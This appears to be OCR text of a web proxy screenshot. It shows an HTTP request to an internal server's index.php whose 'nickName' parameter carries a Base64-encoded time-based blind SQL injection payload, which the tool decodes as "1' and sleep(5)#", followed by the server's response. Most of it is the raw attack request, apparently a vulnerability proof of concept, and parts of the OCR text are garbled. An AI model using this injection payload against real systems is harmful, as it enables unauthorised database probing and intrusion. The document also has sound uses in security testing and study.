 GET /index.php?m=openmod sk&a=data&ajaxbool=0&
nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
2 Host: 10.91.164.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0
1
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 08:05:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=i1sft1t3247hdbq0vnk2d2b1s9; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 65
12
13 {"code":201,"msg":"openkey not access","data":"","success":false}
Selected text
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: URL encoding
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: Base64
1' and sleep(5)#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
Search... 0 matches
Search... 0 matches
Done
475 bytes | 32 millis